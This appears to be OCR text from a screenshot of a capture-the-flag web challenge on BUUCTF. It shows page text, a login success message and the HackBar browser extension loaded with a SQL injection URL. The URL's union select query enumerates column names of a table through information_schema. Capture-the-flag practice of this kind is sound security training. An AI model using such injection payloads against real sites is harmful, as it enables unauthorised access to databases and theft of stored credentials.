 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
Login Success!
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Syclover @ cl4y
Your password is 'id,username,password'
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://2a06a23c-1439-4631-bfd5-ed954ceffae0.node3.buuoj.cn/check.php?username=1' union select 1,2,group_concat(column_name)from information_schema.columns where
table_name='l0ve1ysq1'%23&password=111
Post data Referer User Agent Cookies Clear All